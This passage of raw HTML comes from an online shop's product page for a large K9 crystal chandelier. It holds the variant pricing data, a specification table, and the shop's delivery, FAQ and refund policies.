Lights \/ White Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ White Light","options":["D47.2\"*H70.9\"\/ 42 Lights","White Light"],"price":224400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616124569,"position":15,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453414041,"title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light","option1":"D47.2\"*H70.9\"\/ 42 Lights","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-03694","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light","options":["D47.2\"*H70.9\"\/ 42 Lights","Dimmable Warm Light"],"price":231900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453446809,"title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light","option1":"D47.2\"*H70.9\"\/ 42 Lights","option2":"Dimmable White Light","option3":null,"sku":"DDX-03695","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light","options":["D47.2\"*H70.9\"\/ 42 Lights","Dimmable White Light"],"price":231900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824398995609,"title":"D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light","option1":"D59.1\"*H86.6\"\/ 75 Lights","option2":"Warm Light","option3":null,"sku":"DDX-03696","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208928921,"product_id":7578694910105,"position":16,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226","variant_ids":[42824398995609,42824399126681]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light","options":["D59.1\"*H86.6\"\/ 75 Lights","Warm Light"],"price":336700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616157337,"position":16,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824399126681,"title":"D59.1\"*H86.6\"\/ 75 Lights \/ White Light","option1":"D59.1\"*H86.6\"\/ 75 Lights","option2":"White Light","option3":null,"sku":"DDX-03697","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208928921,"product_id":7578694910105,"position":16,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226","variant_ids":[42824398995609,42824399126681]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ White Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ White Light","options":["D59.1\"*H86.6\"\/ 75 Lights","White Light"],"price":336700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616157337,"position":16,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453479577,"title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light","option1":"D59.1\"*H86.6\"\/ 75 Lights","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-03698","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light","options":["D59.1\"*H86.6\"\/ 75 Lights","Dimmable Warm Light"],"price":344100,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453512345,"title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light","option1":"D59.1\"*H86.6\"\/ 75 Lights","option2":"Dimmable White Light","option3":null,"sku":"DDX-03699","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light","options":["D59.1\"*H86.6\"\/ 75 Lights","Dimmable White Light"],"price":344100,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--16683130618009__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><label class="tab-label" for="description-tab-template--17414285721775__main">Description</label></p>
<div class="tab-panel" tabindex="0">
<p> </p>
<p>The whole light body is made of high-quality K9 crystal and metal. It is designed into a luxury modern style. It is absolutely stunning no matter light turns on or not.</p>
<p><strong>Product Details:</strong></p>
<table width="100%">
<tbody>
<tr>
<td width="350">
<p>Voltage: </p>
</td>
<td width="357">
<p>110V-120V/ 220V-240V</p>
</td>
</tr>
<tr>
<td width="350">
<p>Material:</p>
</td>
<td width="357">
<p>K9 Crystals, Metal</p>
</td>
</tr>
<tr>
<td width="350">
<p>Chain Length: </p>
</td>
<td width="357">
<p>Chain Adjustable</p>
</td>
</tr>
<tr>
<td width="350">
<p>Light Source: </p>
</td>
<td width="357">
<p>LED Bulb ,E14</p>
</td>
</tr>
<tr>
<td width="350">
<p>Bulb Included Or Not: </p>
</td>
<td width="357">
<p>Yes</p>
</td>
</tr>
<tr>
<td width="350">
<p>Dimmable:  </p>
</td>
<td width="357">
<p><span>Yes</span></p>
</td>
</tr>
<tr>
<td width="350">Sloped Ceiling Adaptable:</td>
<td width="357">Yes<br>
</td>
</tr>
<tr>
<td width="350">
<p>Irradiation area: </p>
</td>
<td width="357">
<p>10㎡-50㎡</p>
</td>
</tr>
<tr>
<td width="350">
<p>Fixture Shape</p>
</td>
<td width="357">
<p>Round</p>
</td>
</tr>
<tr>
<td width="350">
<p>Application scenario</p>
</td>
<td width="357">
<p>Staircase, hotel lobby, living room, café, hallway, entrance, wedding…</p>
</td>
</tr>
<tr>
<td width="350">
<p>Hanging Method</p>
</td>
<td width="357">
<p>Ceiling</p>
</td>
</tr>
<tr>
<td width="350">
<p>Warranty</p>
</td>
<td width="357">
<p>3 Years  ,  90 days no reason to return</p>
</td>
</tr>
</tbody>
</table>
<p><span> </span></p>
<p><strong>Customization</strong></p>
<p>We offer customization service, you can contact us by email and tell us your customization requirements. Such as the color, size, or material you want. Our designers will try their best to help you realize your ideas. Let everyone can design their own favorite lamp. For more information, please refer to "<a href="https://www.lyfairs.com/pages/customization-service">Customization Service</a>".           </p>
<p>Please feel free to contact us by email when you have any questions. </p>
<p><strong>Note:</strong><br><span>* Please check the </span><span><a title="chandelier size guide" href="https://www.lyfairs.com/pages/chandelier-size-guide">size of the chandelier</a></span><span> before ordering, just to ensure that it will be suitable for your room.</span><br><br><span>* Please note that the lamp comes in separate parts will need basic assembly, and professionals would be highly recommended.</span></p>
<p><span>* If you receive unqualified or damaged products, please contact us timely and we will handle it immediately. We are committed to provide the best service for every customer. </span></p>
</div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Delivery Policy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--16683130618009__main">
                    
                    <h3><strong>Total Delivery Time = Order Processing Time + Production Time + Shipping Time</strong></h3>
<p>The total time a customer will wait for their order to arrive depends on how long it takes for each of these steps to be completed.</p>
<p><br>Total Delivery Time is the sum of three components:</p>
<p><strong>1. Order Processing Time</strong>: This is the time it takes to verify and confirm the order after it has been placed. It usually takes one working day to process it, it may get delayed in holidays.<br><strong>2. Production Time</strong>: If the item is made-to-order or requires customization, this is the time taken to produce or prepare the item. For pre-made items, this step may be skipped or minimal.</p>
<ul>
<li>Wall Sconces or Simple Pendant Lights: Production Time = 8 to 10 Business Days</li>
<li>Complex Large Chandeliers: Production Time = 15 to 20 Business Days</li>
<li>Sofas, Tables, and Chairs: Production Time = 30 to 40 Business Days</li>
</ul>
<strong>3. Shipping Time</strong>: This refers to the time it takes for the order to be delivered to the customer after it has been shipped. It depends on the shipping method chosen and the delivery location. Please refer the below Shipping Time Form<br>
<table style="width: 97.047%;" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1"> <strong>Country</strong>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;"><strong>Shipping Time</strong></p>
<p style="text-align: center;">(working days)</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United States</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p>Expedited Shipping: 3-7 </p>
<p>Standard Shipping: 25-30</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Canada</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 3-7 </p>
<p style="text-align: center;">Standard Shipping: 40-45</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United Kingdom</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 7-10 </p>
<p style="text-align: center;">Standard Shipping: 40-45</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Europe Union Countries</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 8-15</p>
<p style="text-align: center;">Standard Shipping: 48-55</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Australia</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 8-14</p>
<p style="text-align: center;">Standard Shipping: 30-35</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United Arab Emirates</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping:<span> 2-10</span></p>
<p style="text-align: center;">Standard Shipping: 25-30</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;"> Mexico</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping:<span> 7-20</span></p>
<p style="text-align: center;">Standard Shipping: 50-55</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p>India</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p><span>Standard Shipping: </span><span>45-50</span></p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p>Japan</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p><span>Standard Shipping: 20-25</span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p data-mce-fragment="1"><strong>Please Note:</strong></p>
<p class="Arial">A. Customs policies vary by country, and the recipient may need to pay customs or import duties upon delivery. For sea freight, Lyfairs will cover these costs for addresses in North America, Europe (excluding Romania, Switzerland, Turkey, and Norway), Asia, New Zealand, or Australia. For air freight, only shipments to the United States are covered.</p>
<p class="Arial">B. Due to the long shipping time, you may not see updated logistics information for about 3 weeks. Please don't worry as this is normal, and the goods are still at sea. Once the shipment arrives locally and clears customs, we will email you the tracking number. Please check your email for this information. You can track your parcel by clicking the link in the email and entering the tracking number on the provided website.</p>
<p class="Arial">C. Expedited shipping does not mean you will receive your order within 5-7 days after placing it. The total delivery time includes the order processing time (1 business day), production time(Please refer to the shipping time form above), and shipping time (5-7 days).</p>
<p class="Arial">D. For delivery addresses in the U.S. such as airports, docks, ports, construction sites, container freight stations, markets, exhibitions, amusement parks, campsites, hotels, parks or resorts, churches or places of worship, country clubs or golf courses, zoos, farms or ranches, plantations, forest addresses, mines, Native American reservations, business centers, nursing homes, hospitals, clinics, government agencies, military bases/facilities, casinos, dormitories, schools or universities, non-standard equipment/self-storage locations, narrow roads, dirt roads, one-way streets, gas stations, and similar locations, a fee of <strong>$150 USD</strong> will be applied.</p>
<p class="Arial">E. If you require <strong>White Glove Service</strong>, please contact us. A fee of<strong> $300 USD</strong> will be applicable.</p>
<p class="Arial">F. If you want to change the address after delivery, as long as the goods are still at sea and have not yet arrived at your location, you can change the address for free. Once the goods have arrived at your location, and you request to change the address (within your own country), A reassignment fee of <strong>$80-150</strong> will be charged. After you confirm the specific re-delivery address, we will inform you of the specific delivery fee amount.</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  psychology_alt
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAQ
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Fnb6Y4-template--16683130618009__main">
                    
                    <p><strong>1. HOW TO PLACE AN ORDER?</strong></p>
<p>Choose the quantity you want, then click "Add to Bag" or "Buy It Now." You will be prompted to create an account. Simply follow the instructions until you receive confirmation that the transaction has been accepted<br><br><strong></strong></p>
<p><strong>2. DO YOU HAVE A MAXIMUM QUANTITY AND AMOUNT OF AN ORDER?</strong><br><span></span></p>
<p><span>We have no exact limitation of an order.</span></p>
<p> </p>
<p><strong>3. WHAT KINDS OF PAYMENT CAN I USE?</strong></p>
<p> You can use Visa, MasterCard, American Express, or debit cards with the Visa/MasterCard logo; as well as PayPal. All payment methods are safe and secure. Please note that personal checks and money orders are not accepted.</p>
<p> </p>
<p><strong>4. WHY MY PAYMENT HAS BEEN REJECTED?</strong></p>
<p>Payment rejection can occur for several reasons. Here are some common ones to consider:</p>
<ul>
<li>
<strong>Insufficient Funds:</strong> The most straightforward reason is that there may not be enough funds in your bank account or on your card to complete the purchase.</li>
<li>
<strong>Incorrect Payment Details:</strong> If there’s an error in entering your card number, expiration date, or CVV code, the payment may be rejected.</li>
<li>
<strong>Bank Security Checks:</strong> Sometimes banks automatically block transactions they perceive as suspicious or out of character. You may need to contact your bank to approve the transaction.</li>
<li>
<strong>Card Restrictions:</strong> Some cards have limitations on international purchases or online transactions. This can lead to a payment rejection if the store is based in a different country.</li>
<li>
<strong>Expired Card:</strong> If your card has expired, the payment will not go through.</li>
<li>
<strong>Payment Gateway Issues:</strong> The payment processor (such as PayPal, Stripe, etc.) might be experiencing technical difficulties or may have temporarily blocked the transaction.</li>
<li>
<strong>High Transaction Amount:</strong> Some banks may block transactions if the purchase amount exceeds a set limit.</li>
</ul>
<p>You can try the following steps to resolve the issue:</p>
<ul>
<li>
<span></span>Double-check your payment details.</li>
<li>
<span></span>Try a different payment method.</li>
<li>
<span></span>Contact your bank to make sure the payment isn't being blocked.</li>
<li>
<span></span>Contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong> to check if we are experiencing payment gateway issues.</li>
</ul>
<p> </p>
<p><strong>5. HOW CAN I CANCEL OR CHANGE MY ORDER?</strong></p>
<p>If you need to cancel or change your order, you can do so on the order page by yourself. If you need to cancel or modify the order after it has been processed and shipped, please contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong> as soon as possible. After canceling your order, if there is no dispute, your refund will be credited to your account in about 5 working days. To receive a full refund to your original form of payment, please review our <a href="https://www.lyfairs.co.uk/pages/refund-policy">RETURN POLICY</a> to properly prepare your return order, and return the products to us according to the directions.</p>
<p> </p>
<p><strong>6. HOW TO TRACK MY ORDER?</strong></p>
<p>After you successfully place your order and make payment, we will send you an order confirmation email (please note that there may be a delay if it is a holiday). Once the production of your goods is completed, we will ship the goods within a week and you will receive a notification once the goods have been shipped. Due to the long shipping time, you may not see updated logistics information for about 3 weeks. Please don't worry as this is normal, and the goods are still at sea. Once the goods arrive at the local area and clear customs, we will send you the logistics tracking number via email. Please check it carefully. By clicking the provided link in this email and entering the parcel number on the website, you can track your parcel.</p>
<p> </p>
<p><strong>7. WHERE CAN I VIEW MY ORDER HISTORY?</strong></p>
<p><span>If you are a registered member, you can view your order history on your account order page.</span></p>
<p> </p>
<p><strong>8. WHAT IF I WANT TO DELIVER TO ANOTHER LOCATION?</strong><br><span></span></p>
<p><span>You can change your billing address and enter the required shipping address in the appropriate fields when place an order or contact us before the order has been processed and shipped.<strong> </strong></span>If you want to change the address after delivery, as long as the goods are still at sea and have not yet arrived at your location, you can change the address for free. Once the goods have arrived at your location, and you request to change the address (within your own country), A reassignment fee of $80-150 will be charged. After you confirm the specific re-delivery address, we will inform you of the specific delivery fee amount.</p>
<p> </p>
<p><strong>9. WHAT CAN I DO IF I HAVE NOT RECEIVED MY ORDER?</strong><br><span></span></p>
<p>Most parcels will arrive on time, but there are occasions when the tracking may indicate that a parcel has been delivered even though you have not received it. If this happens, please follow the steps below or contact us:</p>
<p>（1）Check to see if someone else at your address accepted the package without notifying you.</p>
<p>（2）Please be patient and wait for up to 12 hours. In some cases, the shipping company may deliver the items to your doorstep within 12 hours of confirming the delivery. You can also contact the carrier using the logistics order number to confirm the delivery details again.</p>
<p> </p>
<p><strong>10. WHAT CAN I DO IF THERE ARE MISSING OR DAMAGED PRODUCTS IN MY ORDER?</strong></p>
<p>If the product you receive does not match your order or if it is damaged, please contact us via email at <strong data-mce-fragment="1">support@lyfairs.com</strong> with a picture of the product's condition and return the product in its original condition and packaging. If the return or exchange is due to our mistake, we will cover the cost. For more information, please review our <a href="https://www.lyfairs.co.uk/pages/refund-policy">RETURN POLICY.</a></p>
<p> </p>
<p><strong>11. WHAT IF I FORGET MY USERNAME OR PASSWORD?</strong></p>
<p>No need to worry. If you forget your username, you can contact us and provide your phone number. We will help you locate your information. If you forget your password, simply go to the 'Sign in' page and click on 'Forgotten Password'. A link to change your password will be sent to your email address. If needed, you can also register for a new account.</p>
<p> </p>
<p><strong>12. HOW TO UPDATE MY PERSONAL INFORMATION?</strong><br><br><span>The personal information gathered when you created a secure account can be changed by you at any time by managing your account online. Simply log into your account and change the information you want.</span></p>
<p> </p>
<p><strong>13. WHAT IF I WANT TO ASK AN EXPERT FOR ADVICE?</strong></p>
<p>You can contact us with your questions by <strong data-mce-fragment="1">support@lyfairs.com</strong> via email.</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  change_circle
</span>
                      
                      <h2 class="h4 accordion__title">
                        Refund Policy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Wa4Tma-template--16683130618009__main">
                    
                    <div class="Grid__cell Grid__cell--small-12 Grid__cell--medium-up-5 Grid__cell--medium-up-offset-left-1 ReturnsPage__general-policy-section-copy">
<div class="Grid__cell-inner--vertically-centered">
<h2 class="Typography--secondary-heading Typography--with-margin">
<span data-mce-fragment="1">Lyfairs</span> Return Policy </h2>
<p class="Typography--paragraph"><span>At Lyfairs, we pride ourselves on offering the finest, high-end chandeliers and furniture to enhance the elegance of your space. Your satisfaction is of utmost importance to us, and we strive to ensure every purchase meets your expectations. Please review our comprehensive refund and return policy below.</span></p>
<div class="Grid__cell Grid__cell--small-12 Grid__cell--medium-up-5 Grid__cell--medium-up-offset-left-1 ReturnsPage__general-policy-section-copy">
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Eligibility for Returns</strong></h3>
<p>Our chandeliers and furniture are handcrafted with precision and detail. To maintain the integrity of our products and provide you with the highest quality items, we accept returns under the following conditions:</p>
<ul>
<li>
<strong>Time Frame:</strong><span> </span>You may request a return within<span> </span><strong>90 days</strong><span> </span>of receiving your purchase.</li>
<li>
<strong>Condition:</strong><span> </span>The item must be in its<span> </span><strong>original, unused condition</strong><span> </span>with all packaging and accessories intact. Items that show signs of installation, use, damage, or alteration will not be eligible for a return.</li>
<li>
<strong>Documentation:</strong><span> </span>Proof of purchase and photos of the item must be provided when initiating a return request.</li>
</ul>
<h3><strong>Non-Refundable Items</strong></h3>
<ul>
<li>
<strong>Custom Orders:</strong><span> </span>Due to the bespoke nature of our custom-designed chandeliers and furniture, these items are not eligible for return or refund.</li>
<li>
<strong>Clearance Items:</strong><span> </span>All clearance items are<span> </span><strong>final sale</strong><span> </span>and are not eligible for return or refund.</li>
</ul>
<h3><strong>How to return:</strong></h3>
<p class="Typography--paragraph">Please pack it well and contact us <strong data-mce-fragment="1">support@lyfairs.com</strong>. Our customer service will send the shipping label to you.   </p>
<p class="Typography--paragraph"><strong>Warehouse Address</strong></p>
<ul>
<li>USA Warehouse: 3080 12th St Riverside CA 92507 </li>
<li>Canada Warehouse: 159 Don Hillock Drive, Unit 1 Aurora, Ontario, Canada, L4G 0K2</li>
<li>Australia Warehouse: 8/40 Brodie St Rydalmere NSW 2116 </li>
<li><span>UK Warehouse: Unit7 Brunel Way, Thetford, Norfolk    </span></li>
</ul>
<p><span>If you want to return the item and it has no damage or quality issues, please note that you will be responsible for covering the cost of shipping the item back to our warehouse. </span><span>If the item is damaged during the return transit, our team will evaluate and refund an appropriate amount based on its condition. A damage fee starting at 25% of the purchase price will apply. Please note if the item is considered unsalvageable, we may not be able to provide any refund.</span></p>
<h3><strong>Damaged or Defective Items</strong></h3>
<p>In the rare event that your goods arrive damaged or defective, please notify us within<span> </span><strong>48 hours</strong><span> </span>of delivery:</p>
<ul>
<li>Email [<strong data-mce-fragment="1">support@lyfairs.com</strong>] with your order number, photos of the damage or defect, and any other relevant details.</li>
<li>Once verified, we will offer an<span> </span><strong>exchange</strong>,<span> </span><strong>repair</strong>, or<span> </span><strong>full refund</strong>, including return shipping costs, depending on the severity of the damage and availability of the product.</li>
</ul>
<strong></strong>
</div>
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Exchanges</strong></h3>
<p>We only replace items if they are defective or damaged. If you need to exchange your goods for the same model, please contact our customer service team at [<a rel="noopener"><span>support</span><span>@lyfairs</span><span>.com</span></a>].</p>
</div>
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Cancellation Policy</strong></h3>
</div>
</div>
<p><span>If you need to cancel or change your order, you can do so on the order page by yourself. If you need to cancel or modify the order after it has been processed and shipped, please contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong></span><span> as soon as possible. After canceling your order, if there is no dispute, your refund will be credited to your account in about 5 working days. </span></p>
<p><strong>     Cancellation before payment</strong><br>     1. Log into "My Account" and click on "My Orders".<br>     2. Click on the order number that you would like to cancel.<br>     3. Click on “Delete this order” and confirm that you want to cancel it.</p>
<p><strong>     Cancellation after payment</strong><br><em>     Please note that we may offer a corresponding cancellation policy or solution to customer’s inquiries based on the different product categories.                           </em></p>
<ol>
<li>Orders canceled before shipping are eligible for a full refund, except for customized products.</li>
<li>For customized items,<span data-mce-fragment="1">If you decide to cancel a customized item after we have already sent it out before you receive it, please note that the customization fee will not be refunded. </span>
</li>
<li>Once your order has been shipped, if you want to cancle it please contact us <span data-mce-fragment="1">at <strong data-mce-fragment="1">support@lyfairs.com</strong></span>
</li>
</ol>
<p>Any purchase on lyfairs.com indicates that you have read, understood, and agreed with our Cancellation &amp; Return Policy stated above. Lyfairs reserves the right to make changes and/or improvements to this policy. </p>
</div>
</div>
                  </div>
                </div>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--16683130618009__main&product_id=7578694910105&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" />
                <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-complementary-products.css?v=42381289508980155741713438880" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/quick-add.css?v=112786439043528273981713438880" media="print" onload="this.media='all'">
                  <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/quick-add.js?v=160073849222894477711713438880" defer="defer"></script></product-recommendations><a href="/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16683130618009__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16683130618009__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
